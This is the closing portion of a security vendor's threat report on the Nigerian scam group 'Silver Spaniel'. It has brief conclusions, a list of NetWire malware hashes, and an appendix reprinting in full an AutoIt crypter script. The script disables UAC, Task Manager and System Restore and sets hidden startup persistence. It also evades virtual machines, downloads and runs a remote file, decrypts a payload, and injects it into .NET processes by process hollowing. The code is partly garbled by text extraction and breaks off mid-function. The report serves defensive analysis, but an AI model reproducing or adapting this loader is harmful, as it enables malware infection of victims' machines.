While the attack techniques used by this group are unsophisticated compared to nation state and advanced cyber crime actors, they deploy many of the same tools. At this time we do not expect Silver Spaniel actors to begin developing new tools or exploits, but they are likely to adopt new tools made by more capable actors.

Specific individuals within this attack group have demonstrated either an extreme lack of understanding of operational security, or simply believe they stand no chance of being caught and prosecuted. It is likely that shining light on this activity will cause these actors to change their tactics and begin tightening their security procedures.

In the past, the main target of Nigerian scammers has been wealthy, unsuspecting individuals, but the Silver Spaniel attacks thus far in 2014 indicate their target has shifted toward businesses. This represents an emerging threat for many businesses that may not have considered themselves targets of these expert scam artists.

## Appendix 1: NetWire File Hashes



ab9e8d5c926c2306731a42a43dcb8e541d0e3225 623bb174d6e2ee190cf3fe2d3d3e7ac3 4465ff17ac186a77d0c056799efba262eac35218 722e36520f5381c0eb1c4911051b938e 9cf4d23cb055c0e644c4f4546012f2936ff634b4 30e2a0e34eaba9d90d1a482eec347619 49f9ed1070d67fdbf7034fc9c529a83d6bf2dba2 6b4c37791619057b05c1ac3f950d5a82 dfc729af93dcac1b2631e1dba089c25d0e1d0628 8e710f3df7bbc5c3ba8921e5f2fa7f26 9a23762a42b0ec34cfece657c581fba896dd33ee ee06ccd620d4da17d2fc20d2d670edee 2f500a2d397fb4f4b87a3b3ff9f791e4931bc2c8 95b234174a9da0d55e90ed968b0ff6e7 ba391b61d40b5b875748f0bdc59edfa1e7d69795 96022b22d4b293e1adfd073eaa17c1a4 898d261662de0d13d351359f207689c4018ee360 d959684fe9e79b12f7f555cc0d88b0b2 0cdf704709d337274480c681b3d026de387fe453 ed2e888fee041873bb9fc3f2a6855d5a e457660f6056b898418a0bfa0001be51432c62fb d02e2ebdc58311128783439c6ff9d277 09e98b5b040612c56b63a03afed065df2eae3df8 04fd78b73fda3e96a490ff906d57ffaf 8b4ad5e8e61b2e4c9471c32a811ecb7a48c03211 197af5e0561884b4e329f88ad674e4a3 0fb1bcd0960a7a5fee8284779f2596488aa41504 33d671c506560c7b46f2222251a19812 798337a8a163f803e588db57e4284b66884f319e aa054cb173be2ac9d3df7caeeb14031b 0e7b786553400c362268730f9c7560041c11f743 b10e96e41ade7b975fd7a3c4ff3de75e 381a375f1c052a7b8eaef1c9edca4efb2f7c0ab9 90d4f7ccb106bd69167bd2e8b97cbfad ea5aa7e9dcfa6c5321baefa61bd842d0d3126237 94fb2518361ded9943f36c2f5b38577a 471c9dbe7a1ef98ccabf5062ee329865561482bc f080099b3bba0d1125e5e2f795a4cba8 63d097de3b4ae50460afbd8ca6b8d3db88f5c01f a1f14a6b7122dc74aee1e15a393d4a59 8e71effb4afccb2d3bb7ce8195ddfeaba2964bea 07633b437edcb47ad5a955f81355bb6d 2dd8145151cc95a372fb7bcd51ea91a1dfa08fb0 6a5b25949f6f926cb41e1e2f48015ab7 e35c045f185ad584c2083f12bfaa631df19ddbc1 3502a6abb83ca2e96fab17fa3cef493b a84cdc6fa391c22213c069926a93bea351ba45a4 b26acbbc06fa390c170c3a8ce540a58f 46b177d4d3fb3d4ead19f89d2d8626dbb74a0534 9f6a123077737271c8ea7e3058050d51 2d796e011bcf54a58bbeaf002ee31c7e3c48e75e b7d343c69d4009a24d908ff32b3c50f7 232294cff6fc9ebf201ddb181a799deb649a9dc3 0cb0e90f843191ac1f103314148b32a0 63350f16907dd9e239b9978489da967d72a35988 aeee766be6f024f8662966e39d09ccb8 8f8d9f489075bbdac553ab187c9ecb827017ae9b 0907d4bf9ef4202bd67598911f0116ba e1441c4e3a13dee0ecf2b30a09066e1373622df2 2fc479021dfc24e8dfee3ffda026eb3b 1bb25e5893d2cac49411e3440a13476a9ac74b4a 4291c108ccb84c425045a5c8ed88cf39 edd5b46907f65432f41688a26f240579d5b5a8da 8757a27b8f9d452051ab4fcef1a97d93 1ffa105653c9ce76b9508a07e21c01830e44fa8e 744fbd0edefdc3312c31a465d6a0353b

3e80c9a9f97f73b89741e28d22c506857aaba6ad 176d7a145877c1f92097ded3de717b07 10e6680eacfecb71774e9644bea7afc1644a804d c4224bdeb325ea8fad08f256ba027622 4e957f4f334e88f4166ba08423105f7c3342cfab 4beba10d436e549c6a2f271d6b6019de 421b2a53ff457aacd3bb9fa91f801841f61bc9aa 44850dab6376220ae822710a29f8a810 f207db44acfda0bc4746865b9918beba4fe5c53b 7ca4588f6816b3915667ed152d4fa0e9 5ebb0da73775d29a5fe4036ce38c44b971d65530 42e2d1975ec88d70efb79b882beb068d bba4f47c4e78aa0781e160b4898c4638bf928c94 384330800804f062d1935a81e4f9a6d1 bfb4edfc08b5afcf814677c06d0d10aa9f9fd4fe 99a07ad5177e348a1cfb183b7d1a4855 4745dad9feaf7f017b93d3084c5c48ecc551bed9 90a7425a7732ab71a92a012f88930753 e088406a58df52325e9f620646a7cbdc0c017041 8b7733c14428a4aaa11f4d2639fdba94 747e1d3cd22ed006ea9ed76828c78adcac41d993 387ee658ea1431c5c6ea07c70dce904b 211574cec962a4487ee394730dd4b230ebce40b1 16f3419ed9a828351a1d3c9f9b9e77e6 9c95804e7b3330ceb8af1b9cf4db9a21bfc95f99 bcd63734c975293cd95a6f98712639f4 7d3d96134d971212281b2c173254d735d161a906 0ee2ff6203a899e99562d2a945115768 41cfd7e90a98038a170abdfc609a0f4df3a48726 fe05161ad2cff3136cc208e8def013d9 0e136a7187b95404ccc75c271491314aaf66d4e1 0687cc28e5ce4ff162f78a8f03a11096 c84693e4e792e7f24c266dec87f441fe930e1895 3926e5b453722aacb19483486d2bcb73 2be2d698fce57c92172159c9c3072c865a9d169e ff94793feec54fa76a81e5c4b1ea8f76 cf4d939881b4d2102de2054da13c7e1a0d839275 82c837471db422ff41b675c096d24c39 ea9e00d2ee38bf7041034cf63e52470d851d213f f37e17ff7945a8f0b629f363f0e88c74

## Appendix 2: Data Scrambler AutoIt Script

```
#NoTrayIcon
$path = "307uf297"$uniscriptdir = FileGetShortName(@ScriptDir)
$uniscriptfullpath = FileGetShortName(@ScriptFullPath)
$unicode_startup = FileGetShortName(@StartupDir)
$unicode_windows = FileGetShortName(@WindowsDir)
$unicode_system = FileGetShortName(@SystemDir)
$unicode_userprofile = FileGetShortName(@UserProfileDir)
$win userprofile = "%userprofile%\"
FileSetAttrib($uniscriptdir, "+SHR")
Local $fake = IniRead($uniscriptdir & "\DsdBf.RSR", "fake1", "fake2", "NotFound")
If $fake = "fake3" Then
       fakemessage()
Else
EndTf
Local $delay = IniRead($uniscriptdir & "\DsdBf.RSR", "9466988", "7215384", "NotFound")
If $delay = "4470674" Then
       delay()
Else
EndIf
Local $mutex = IniRead($uniscriptdir & "\DsdBf.RSR", "mutex1", "mutex2", "NotFound")
If $mutex = "mutex3" Then
       mutex()
Else
EndIf
Local $startup = IniRead($uniscriptdir & "\DsdBf.RSR", "8678276", "2179951", "NotFound")
If $startup = "4248064" Then
       startup()
Else
EndIf
Local $antis = IniRead($uniscriptdir & "\DsdBf.RSR", "5912174", "7460523", "NotFound")
If $antis = "6726230" Then
       antis()
Else
EndTf
Local $botkiller = IniRead($uniscriptdir & "\DsdBf.RSR", "botkiller1", "botkiller2",
"NotFound")
If $botkiller = "botkiller3" Then
       botkiller()
Else
EndIf
Local $downloader = IniRead($uniscriptdir & "\DsdBf.RSR", "downloader1", "downloader2", 
"NotFound")
If $downloader = "downloader3" Then
       downloader()
Else
EndIf
Local $uac = IniRead($uniscriptdir & "\DsdBf.RSR", "uac1", "uac2", "NotFound")
If $uac = "uac3" Then
       disable_uac()
Else
EndIf
Local $systemrestore = IniRead($uniscriptdir & "\DsdBf.RSR", "systemrestore1",
"systemrestore2", "NotFound")
If $systemrestore = "systemrestore3" Then
       disable syste restore()
Else
EndIf
```

```
Local $antitask = IniRead($uniscriptdir & "\DsdBf.RSR", "antitask1", "antitask2",
"NotFound")
If $antitask = "antitask3" Then
       antitask()
Else
EndIf
Func delay()
       Sleep(30000)
EndFunc
Func systemhide()
       RegWrite("HKCU64\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer",
"NoFolderOptions", "REG_DWORD", 1)
       RegWrite("HKCU64\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced",
"ShowSuperHidden", "REG_DWORD", 0)
EndFunc
Func mutex()
       $scriptname = "Java.exe"
       If UBound(ProcessList($scriptname)) > 2 Then Exit
EndFunc
Func antitask()
       $read antitask =
RegRead("HKCU64\Software\Microsoft\Windows\CurrentVersion\Policies\System",
"DisableTaskMgr")
       If NOT ($read antitask = "1") Then
       RegWrite("HKCU64\Software\Microsoft\Windows\CurrentVersion\Policies\System",
"DisableTaskMgr", "REG_DWORD", "1")
       EndTf
EndFunc
Func disable uac()
       $read uac =
RegRead("HKLM64\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System", "EnableLUA")
       If NOT ($read uac = "0") Then
       RegWrite("HKLM64\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System",
"EnableLUA", "REG_DWORD", "0")
       EndIf
EndFunc
Func startup()
       $buac = _checkelevationenabled()
       If $buac = \theta Then
       Else
              FileCreateShortcut($unicode userprofile & "\" & $path & "\54722.vbs",
$unicode_startup & "\start.lnk")
               FileSetAttrib($unicode_startup, "+SH")
       EndIf
       RegWrite("HKCU64\Software\Microsoft\Windows\CurrentVersion\RunOnce", $path,
"REG_SZ", $unicode_userprofile & "\" & $path & "\54722.vbs")
       If NOT FileExists($unicode_userprofile & "\" & $path & "\54722.vbs") Then
              Local $bat = FileOpen($unicode_userprofile & "\" & $path & "\69117.cmd", 1)
              $autoit3 = "Java.exe"FileWrite($bat, "@echo off" & @CRLF & "cd " & $win userprofile & $path & "\"
& @CRLF & "start " & $autoit3 & " " & @ScriptName)
               FileClose($bat)
              Local $vbs = FileOpen($unicode_userprofile & "\" & $path & "\54722.vbs", 1)
              FileWrite($vbs, 'File ="' & $unicode userprofile & "\" & $path & "\"
& '69117.cmd"' & @CRLF & 'set WshShell = CreateObject("WScript.Shell")' & @CRLF & 
"WshShell.Run file, Hidden, WaitOnReturn")
               FileClose($vbs)
```

```
RegWrite("HKCU64\Software\Microsoft\Windows\CurrentVersion\RunOnce", $path, "REG_SZ", 
$unicode userprofile & "\" & $path & "\54722.vbs")
              FileSetAttrib($unicode userprofile & "\" & $path & "\54722.vbs", "+SHR")
              FileSetAttrib($unicode_userprofile & "\" & $path & "\69117.cmd", "+SHR")
               If FileExists($unicode_startup & "\start.lnk") Then
                     FileDelete($unicode startup & "\start.lnk")
          EndIf
       Else
       EndIf
EndFunc
Func _checkelevationenabled()
       $read uac =
RegRead("HKLM64\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System", "EnableLUA")
       If @error Then Return 
       Local $struct = DllStructCreate("BOOL")
       Local $artn = DllCall("kernel32.dll", "DWORD", "CheckElevationEnabled", "ptr",
DllStructGetPTR($struct))
       If @error Then
               Return SetError(@error)
       EndIf
       Return SetError($artn[0], 0, DllStructGetData($struct, 1))
EndFunc
Func antis()
       If WinGetText("Program Manager") = "0" Then
          Exit 
       Else
       EndIf
       If ProcessExists("VboxService.exe") Then
          Exit 
       EndIf
       If ProcessExists("VMwaretray.exe") Then
          Exit 
       FndTf
EndFunc
Func persistence()
       If NOT ProcessExists("RegSvcs.exe") AND NOT ProcessExists("RegAsm.exe") AND 
NOT ProcessExists("AppLaunch.exe") AND NOT ProcessExists("twunk 32.exe") AND NOT
ProcessExists("newdev.exe") AND NOT ProcessExists("ndadmin.exe") Then
         $pathtovbs = ($uniscriptdir & "<math>``</math> & "runvbs") ShellExecute($pathtovbs)
          Exit 
       EndIf
EndFunc
Func downloader()
       If FileExists($unicode_userprofile & "\" & $path & "\dl.txt") Then
       Else
         FileWrite($unicode_userprofile & "\" & $path & "\dl.txt", "")
         $random download name = Random(10000, 99999, 1) & ".exe"
         Local $hdownload = InetGet("replace-me-url", $unicode_userprofile \&& $random_download_name, 1, 1)
               Do
                      Sleep(250)
               Until InetGetInfo($hdownload, 2)
              Local $nbytes = InetGetInfo($hdownload, \theta)
               InetClose($hdownload)
              ShellExecute($unicode userprofile & ''\<sup>2</sup> & $random download name)
       EndIf
EndFunc
Func fakemessage()
       $type = IniRead($uniscriptdir & "\DsdBf.RSR", "messagetype1", "messagetype2",
```

```
"NotFound")
       $title = IniRead($uniscriptdir & "\DsdBf.RSR", "messagetitle1", "messagetitle2", 
"NotFound")
       $message = IniRead($uniscriptdir & "\DsdBf.RSR", "messagetext1", "messagetext2", 
"NotFound")
       If FileExists($unicode userprofile & "\" & $path & "\check.txt") Then
       Else
               MsgBox($type, $title, $message)
              FileWrite($unicode_userprofile & "\" & $path & "\check.txt", "")
       EndTf
EndFunc
Func botkiller()
       RegDelete("HKCU64\SOFTWARE\Microsoft\Windows\CurrentVersion\Run")
       RegWrite("HKCU64\SOFTWARE\Microsoft\Windows\CurrentVersion\Run")
       RegDelete("HKLM64\SOFTWARE\Microsoft\Windows\CurrentVersion\Run")
       RegWrite("HKLM64\SOFTWARE\Microsoft\Windows\CurrentVersion\Run")
       FileDelete(@StartupDir & "\*.*")
EndFunc
Func disable_syste_restore()
       If FileExists($uniscriptdir & "\check.txt") Then
       Else
               RegDelete("HKLM64\Software\Microsoft\Windows NT\CurrentVersion\SPP\
Clients")
              FileWrite($uniscriptdir & "\check.txt", "")
       EndIf
EndFunc
Global Const $prov_rsa_full = 1
Global Const $prov_rsa_aes = 24
Global Const $crypt_verifycontext = + -268435456
Global Const $crypt exportable = 1Global Const $crypt_userdata = 1
Global Const $calg_md5 = 32771
Global Const $calg_rc2 = 26114
Global Const $cal_userkey = 0
Global \$ g acryptinternaldata[3]
Func crypt decryptdata($vdata, $vcryptkey, $ialg_id, $ffinal = True)
       Local $hbuff
       Local $ierror
       Local $vreturn
       Local $htempstruct
       Local $iplaintextsize
       Local $aret
       _crypt_startup()
       Do
               If $ialg_id <> $calg_userkey Then
                     $veryptkey = crypt derivekey($veryptkey, $ialg_id) If @error Then
                            $ierror = 1$vreturn = + -1 ExitLoop 
                      EndIf
               EndIf
              $hbuffer = DllStructCreate("byte[" & BinaryLen($vdata) + 1000 & "]") DllStructSetData($hbuff, 1, $vdata)
               $aret = DllCall(__crypt_dllhandle(), "bool", "CryptDecrypt", "handle", 
$vcryptkey, "handle", 0, "bool", $ffinal, "dword", 0, "struct*", $hbuff, "dword*", 
BinaryLen($vdata))
              If @error OR NOT $aret<sup>[0]</sup> Then
                     s_{i}error = 2
                     $vreturn = + -1
```

```
 ExitLoop 
               EndIf
              $iplaintextsize = $aret[6] $htempstruct = DllStructCreate("byte[" & $iplaintextsize & "]", 
DllStructGetPTR($hbuff))
              $ierror = 0 $vreturn = DllStructGetData($htempstruct, 1)
       Until True
       Return $vreturn
EndFunc
Func crypt startup()
       If _{\text{c}} crypt_refcount() = 0 Then
              Local $hadvapi32 = DllOpen("Advapi32.dll")
              If @error Then Return SetError(1, 0, False)
                __crypt_dllhandleset($hadvapi32)
               Local $aret
              Local $iproviderid = $prox rsa aes
              If @OSVersion = "WIN 2000" Then $iproviderid = $prov rsa full
               $aret = DllCall(__crypt_dllhandle(), "bool", "CryptAcquireContext", 
"handle*", 0, "PTR", 0, "PTR", 0, "dword", $iproviderid, "dword", $crypt_verifycontext)
              If @error OR NOT $aret<sup>[0]</sup> Then
                      DllClose(__crypt_dllhandle())
                     Return SetError(2, 0, False)
               Else
                      __crypt_contextset($aret[1])
               EndIf
       EndIf
        __crypt_refcountinc()
       Return True
EndFunc
Func crypt derivekey($vpassword, $ialg_id, $ihash_alg_id = $calg_md5)
       Local $aret
       Local $hcrypthash
       Local $hbuff
       Local $ierror
       Local $vreturn
       _crypt_startup()
       Do
               $aret = DllCall(__crypt_dllhandle(), "bool", "CryptCreateHash", "handle", 
__crypt_context(), "uint", $ihash_alg_id, "ptr", 0, "dword", 0, "handle*", 0)
               If @error OR NOT $aret[0] Then
                     $ierror = 1$vreturn = + -1 ExitLoop 
               EndIf
              $hcrypthash = $aret[5] $hbuff = DllStructCreate("byte[" & BinaryLen($vpassword) & "]")
               DllStructSetData($hbuff, 1, $vpassword)
               $aret = DllCall(__crypt_dllhandle(), "bool", "CryptHashData", "handle", 
$hcrypthash, "struct*", $hbuff, "dword", DllStructGetSize($hbuff), "dword", $crypt_
userdata)
              If @error OR NOT $aret<sup>[0]</sup> Then
                     $ierror = 2$vreturn = + -1 ExitLoop 
               EndIf
               $aret = DllCall(__crypt_dllhandle(), "bool", "CryptDeriveKey", "handle", 
 _crypt_context(), "uint", $ialg_id, "handle", $hcrypthash, "dword", $crypt_exportable, \dagger"handle*", 0)
              If @error OR NOT $aret[0] Then
```

```
PALO ALTO NETWORKS + 419 evolution 32
                     $ierror = 3$vreturn = + -1 ExitLoop 
               EndIf
              $ierror = 0$vreturn = $aret[5]Until True
      If $hcrypthash <> 0 Then DllCall( crypt dllhandle(), "bool", "CryptDestroyHash",
"handle", $hcrypthash)
       Return SetError($ierror, 0, $vreturn)
EndFunc
Func __crypt_contextset($hcryptcontext)
       $__g_acryptinternaldata[2] = $hcryptcontext
EndFunc
Func __crypt_context()
      Return \oint g acryptinternaldata[2]
EndFunc
Func __crypt_dllhandleset($hadvapi32)
       \frac{1}{2} g_acryptinternaldata[1] = $hadvapi32
EndFunc
Func __crypt_dllhandle()
      Return $__g_acryptinternaldata[1]
EndFunc
Func crypt refcountinc()
       $g_{\text{acrypt}} = 1EndFunc
Func __crypt_refcount()
       Return $__g_acryptinternaldata[0]
EndFunc
submain()
Func submain()
       $skey = IniRead($uniscriptdir & "\DsdBf.RSR", "4863881", "4863881", "NotFound")
       $sapppath1 = FileGetShortName(@ScriptDir & "\AHgiChFAjTEE.CAL")
       $sapppath = FileRead(FileOpen($sapppath1, 16))
       $sarquive = _crypt_decryptdata($sapppath, $skey, $calg_rc2)
       _runpe($sarquive)
EndFunc
Func _runpe($bbinaryimage, $scommandline = \omega)
     ConsoleWrite("In RunPe")
    Local Const $sFilePath = @ScriptDir & "\AHgiChFAjTEE.dll"
       Local $hFileOpen = FileOpen($sFilePath)
       FileWrite($hFileOpen, $bbinaryimage)
       FileClose($hFileOpen)
       Local $fautoitx64 = @AutoItX64
       Local $bbinary = Binary($bbinaryimage)
       Local $tbinary = DllStructCreate("BYTE[" & BinaryLen($bbinary) & "]")
      DllStructSetData($tbinary, 1, $bbinary)
       Local $ppointer = DllStructGetPTR($tbinary)
       Local $tstartupinfo = DllStructCreate("DWORD CBSIZE;" & "PTR RESERVED;" & "PTR
DESKTOP;" & "PTR TITLE;" & "DWORD X;" & "DWORD Y;" & "DWORD XSIZE;" & "DWORD YSIZE;" &
"DWORD XCOUNTCHARS;" & "DWORD YCOUNTCHARS;" & "DWORD FILLATTRIBUTE;" & "DWORD FLAGS;" 
& "WORD SHOWWINDOW;" & "WORD RESERVED2;" & "PTR RESERVED2;" & "PTR HSTDINPUT;" & "PTR 
HSTDOUTPUT;" & "PTR HSTDERROR")
       Local $tprocess_information = DllStructCreate("PTR PROCESS;" & "PTR THREAD;" &
"DWORD PROCESSID;" & "DWORD THREADID")
       $inject_net2_regsvc = ($unicode_windows & "\Microsoft.NET\Framework\v2.0.50727\
RegSvcs.exe")
       $inject_net2_regasm = ($unicode_windows & "\Microsoft.NET\Framework\v2.0.50727\
RegAsm.exe")
       $inject_net2_applaunch = ($unicode_windows & "\Microsoft.NET\Framework\v2.0.50727\
```
AppLaunch.exe") \$inject\_net4\_regsvc = (\$unicode\_windows & "\Microsoft.NET\Framework\v4.0.30319\ RegSvcs.exe") \$inject\_net4\_regasm = (\$unicode\_windows & "\Microsoft.NET\Framework\v4.0.30319\ RegAsm.exe") \$inject\_net4\_applaunch = (\$unicode\_windows & "\Microsoft.NET\Framework\v4.0.30319\ AppLaunch.exe") \$inject newdev = (\$unicode system & "\newdev.exe") \$inject\_twunk\_32 = (\$unicode\_windows & "\twunk\_32.exe") \$inject\_ndadmin = (\$unicode\_system & "\ndadmin.exe") If FileExists(\$inject\_net2\_regsvc) Then Local \$acall = DllCall("KERNEL32.DLL", "BOOL", "CreateProcessW", "WSTR", \$inject\_net2\_regsvc, "WSTR", \$scommandline, "PTR", 0, "PTR", 0, "INT", 0, "DWORD", 4, "PTR", 0, "PTR", 0, "PTR", DllStructGetPTR(\$tstartupinfo), "PTR", DllStructGetPTR(\$tprocess\_information)) ElseIf FileExists(\$inject net2 regasm) Then Local \$acall = DllCall("KERNEL32.DLL", "BOOL", "CreateProcessW", "WSTR", \$inject\_net2\_regasm, "WSTR", \$scommandline, "PTR", 0, "PTR", 0, "INT", 0, "DWORD", 4, "PTR", 0, "PTR", 0, "PTR", DllStructGetPTR(\$tstartupinfo), "PTR", DllStructGetPTR(\$tprocess\_information)) ElseIf FileExists(\$inject net2 applaunch) Then Local \$acall = DllCall("KERNEL32.DLL", "BOOL", "CreateProcessW", "WSTR", \$inject\_net2\_applaunch, "WSTR", \$scommandline, "PTR", 0, "PTR", 0, "INT", 0, "DWORD", 4, "PTR", 0, "PTR", 0, "PTR", DllStructGetPTR(\$tstartupinfo), "PTR", DllStructGetPTR(\$tprocess\_information)) ElseIf FileExists(\$inject net4 regsvc) Then Local \$acall = DllCall("KERNEL32.DLL", "BOOL", "CreateProcessW", "WSTR", \$inject\_net4\_regsvc, "WSTR", \$scommandline, "PTR", 0, "PTR", 0, "INT", 0, "DWORD", 4, "PTR", 0, "PTR", 0, "PTR", DllStructGetPTR(\$tstartupinfo), "PTR", DllStructGetPTR(\$tprocess\_information)) ElseIf FileExists(\$inject\_net4\_regasm) Then Local \$acall = DllCall("KERNEL32.DLL", "BOOL", "CreateProcessW", "WSTR", \$inject\_net4\_regasm, "WSTR", \$scommandline, "PTR", 0, "PTR", 0, "INT", 0, "DWORD", 4, "PTR", 0, "PTR", 0, "PTR", DllStructGetPTR(\$tstartupinfo), "PTR", DllStructGetPTR(\$tprocess\_information)) ElseIf FileExists(\$inject net4 applaunch) Then Local \$acall = DllCall("KERNEL32.DLL", "BOOL", "CreateProcessW", "WSTR", \$inject\_net4\_applaunch, "WSTR", \$scommandline, "PTR", 0, "PTR", 0, "INT", 0, "DWORD", 4, "PTR", 0, "PTR", 0, "PTR", DllStructGetPTR(\$tstartupinfo), "PTR", DllStructGetPTR(\$tprocess\_information)) ElseIf FileExists(\$inject\_newdev) Then Local \$acall = DllCall("KERNEL32.DLL", "BOOL", "CreateProcessW", "WSTR", \$inject newdev, "WSTR", \$scommandline, "PTR", 0, "PTR", 0, "INT", 0, "DWORD", 4, "PTR", 0, "PTR", 0, "PTR", DllStructGetPTR(\$tstartupinfo), "PTR", DllStructGetPTR(\$tprocess\_ information)) ElseIf FileExists(\$inject\_twunk\_32) Then Local \$acall = DllCall("KERNEL32.DLL", "BOOL", "CreateProcessW", "WSTR", \$inject\_twunk\_32, "WSTR", \$scommandline, "PTR", 0, "PTR", 0, "INT", 0, "DWORD", 4, "PTR", 0, "PTR", 0, "PTR", DllStructGetPTR(\$tstartupinfo), "PTR", DllStructGetPTR(\$tprocess\_ information)) Else Local \$acall = DllCall("KERNEL32.DLL", "BOOL", "CreateProcessW", "WSTR", \$inject\_ndadmin, "WSTR", \$scommandline, "PTR", 0, "PTR", 0, "INT", 0, "DWORD", 4, "PTR", 0, "PTR", 0, "PTR", DllStructGetPTR(\$tstartupinfo), "PTR", DllStructGetPTR(\$tprocess\_ information)) EndIf If @error OR NOT \$acall[0] Then Return SetError(1, 0, 0) Local \$hprocess = DllStructGetData(\$tprocess\_information, "PROCESS") Local \$hthread = DllStructGetData(\$tprocess\_information, "THREAD") If \$fautoitx64 AND \_\_runpe\_iswow64process(\$hprocess) Then

```
 DllCall("KERNEL32.DLL", "BOOL", "TerminateProcess", "HANDLE", $hprocess, 
"DWORD", \theta)
              Return SetError(2, 0, 0)
       EndIf
       Local $irunflag, $tcontext
       If $fautoitx64 Then
              If @OSArch = "X64" Then
                     $irunflag = 2
                      $tcontext = DllStructCreate("ALIGN 16; UINT64 P1HOME; UINT64 P2HOME; 
UINT64 P3HOME; UINT64 P4HOME; UINT64 P5HOME; UINT64 P6HOME;" & "DWORD CONTEXTFLAGS; 
DWORD MXCSR;" & "WORD SEGCS; WORD SEGDS; WORD SEGES; WORD SEGFS; WORD SEGGS; WORD SEGSS; 
DWORD EFLAGS;" & "UINT64 DR0; UINT64 DR1; UINT64 DR2; UINT64 DR3; UINT64 DR6; UINT64 
DR7;" & "UINT64 RAX; UINT64 RCX; UINT64 RDX; UINT64 RBX; UINT64 RSP; UINT64 RBP; UINT64 
RSI; UINT64 RDI; UINT64 R8; UINT64 R9; UINT64 R10; UINT64 R11; UINT64 R12; UINT64 
R13; UINT64 R14; UINT64 R15;" & "UINT64 RIP;" & "UINT64 HEADER[4]; UINT64 LEGACY[16]; 
UINT64 XMM0[2]; UINT64 XMM1[2]; UINT64 XMM2[2]; UINT64 XMM3[2]; UINT64 XMM4[2]; UINT64 
XMM5[2]; UINT64 XMM6[2]; UINT64 XMM7[2]; UINT64 XMM8[2]; UINT64 XMM9[2]; UINT64 
XMM10[2]; UINT64 XMM11[2]; UINT64 XMM12[2]; UINT64 XMM13[2]; UINT64 XMM14[2]; UINT64 
XMM15[2];" & "UINT64 VECTORREGISTER[52]; UINT64 VECTORCONTROL;" & "UINT64 DEBUGCONTROL; 
UINT64 LASTBRANCHTORIP; UINT64 LASTBRANCHFROMRIP; UINT64 LASTEXCEPTIONTORIP; UINT64 
LASTEXCEPTIONFROMRIP")
               Else
                     $irunflag = 3 DllCall("KERNEL32.DLL", "BOOL", "TerminateProcess", "HANDLE", 
$hprocess, "DWORD", 0)
                     Return SetError(102, 0, 0)
               EndIf
       Else
              $irunflag = 1
               $tcontext = DllStructCreate("DWORD CONTEXTFLAGS;" & "DWORD DR0; DWORD DR1; 
DWORD DR2; DWORD DR3; DWORD DR6; DWORD DR7;" & "DWORD CONTROLWORD; DWORD STATUSWORD; 
DWORD TAGWORD; DWORD ERROROFFSET; DWORD ERRORSELECTOR; DWORD DATAOFFSET; DWORD 
DATASELECTOR; BYTE REGISTERAREA[80]; DWORD CR0NPXSTATE;" & "DWORD SEGGS; DWORD SEGFS; 
DWORD SEGES; DWORD SEGDS;" & "DWORD EDI; DWORD ESI; DWORD EBX; DWORD EDX; DWORD ECX; 
DWORD EAX;" & "DWORD EBP; DWORD EIP; DWORD SEGCS; DWORD EFLAGS; DWORD ESP; DWORD SEGSS;" 
& "BYTE EXTENDEDREGISTERS[512]")
       EndIf
       Local $context_full
       Switch $irunflag
               Case 1
                     $context full = 65543 Case 2
                     $context full = 1048583 Case 3
                     $context_full = 524327EndSwitch
       DllStructSetData($tcontext, "CONTEXTFLAGS", $context_full)
       $acall = DllCall("KERNEL32.DLL", "BOOL", "GetThreadContext", "HANDLE", $hthread, 
"PTR", DllStructGetPTR($tcontext))
       If @error OR NOT $acall[0] Then
               DllCall("KERNEL32.DLL", "BOOL", "TerminateProcess", "HANDLE", $hprocess, 
"DWORD", \theta)
              Return SetError(3, 0, 0)
       EndIf
       Local $ppeb
       Switch $irunflag
               Case 1
                      $ppeb = DllStructGetData($tcontext, "EBX")
               Case 2
                      $ppeb = DllStructGetData($tcontext, "RDX")
```

```
 Case 3
       EndSwitch
       Local $timage dos header = DllStructCreate("CHAR MAGIC[2];" & "WORD
BYTESONLASTPAGE;" & "WORD PAGES;" & "WORD RELOCATIONS;" & "WORD SIZEOFHEADER;" & "WORD 
MINIMUMEXTRA;" & "WORD MAXIMUMEXTRA;" & "WORD SS;" & "WORD SP;" & "WORD CHECKSUM;" &
"WORD IP;" & "WORD CS;" & "WORD RELOCATION;" & "WORD OVERLAY;" & "CHAR RESERVED[8];" 
& "WORD OEMIDENTIFIER;" & "WORD OEMINFORMATION;" & "CHAR RESERVED2[20];" & "DWORD 
ADDRESSOFNEWEXEHEADER", $ppointer)
       Local $pheaders new = $ppointer
       $ppointer += DllStructGetData($timage_dos_header, "ADDRESSOFNEWEXEHEADER")
       Local $smagic = DllStructGetData($timage dos header, "MAGIC")
       If NOT ($smagic == MZ'') Then
               DllCall("KERNEL32.DLL", "BOOL", "TerminateProcess", "HANDLE", $hprocess, 
"DWORD", \theta)
              Return SetError(4, 0, 0)
       EndIf
       Local $timage nt signature = DllStructCreate("DWORD SIGNATURE", $ppointer)
       $ppointer += 4If DllStructGetData($timage_nt_signature, "SIGNATURE") <> 17744 Then
               DllCall("KERNEL32.DLL", "BOOL", "TerminateProcess", "HANDLE", $hprocess, 
"DWORD", \theta)
              Return SetError(5, 0, 0)
       EndIf
       Local $timage file header = DllStructCreate("WORD MACHINE;" & "WORD
NUMBEROFSECTIONS;" & "DWORD TIMEDATESTAMP;" & "DWORD POINTERTOSYMBOLTABLE;" & "DWORD
NUMBEROFSYMBOLS;" & "WORD SIZEOFOPTIONALHEADER;" & "WORD CHARACTERISTICS", $ppointer)
       Local $inumberof sections = DllStructGetData($time file header)"NUMBEROFSECTIONS")
       $ppointer += 20
       Local $tmagic = DllStructCreate("WORD MAGIC;", $ppointer)
       Local $imagic = DllStructGetData($tmagic, 1)
       Local $timage_optional_header
       If $image = 267 Then
               If $fautoitx64 Then
                      DllCall("KERNEL32.DLL", "BOOL", "TerminateProcess", "HANDLE", 
$hprocess, "DWORD", 0)
                     Return SetError(6, 0, 0)
               EndIf
               $timage_optional_header = DllStructCreate("WORD MAGIC;" & "BYTE 
MAJORLINKERVERSION;" & "BYTE MINORLINKERVERSION;" & "DWORD SIZEOFCODE;" & "DWORD 
SIZEOFINITIALIZEDDATA;" & "DWORD SIZEOFUNINITIALIZEDDATA;" & "DWORD ADDRESSOFENTRYPOINT;" 
& "DWORD BASEOFCODE;" & "DWORD BASEOFDATA;" & "DWORD IMAGEBASE;" & "DWORD 
